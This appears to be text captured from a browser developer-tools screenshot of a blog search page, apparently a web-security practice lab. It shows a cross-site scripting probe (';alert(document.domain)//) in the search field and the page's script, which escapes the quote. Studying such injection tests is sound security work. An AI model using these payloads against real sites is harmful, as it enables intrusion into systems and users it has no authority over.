 0 search results for '';alert(document.domain)//'
';alert(document.domain)//
Search
< Back to Blog
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">…</section>
<script>
var searchTerms = '\';alert(document.domain)//';
document.write('<img
src="/resources/images/tracker.gif?
searchTerms='+encodeURIComponent(searchTerms)+'">'); == $0
</script>
<img src="/resources/images/tracker.gif?searchTerms='%3Balert(document.domain)%2
F%2F">
<section class="blog-list">…</section>
</div>
</section>
Styles Computed Layout Event
Filter :hov .cls
No matching selector or style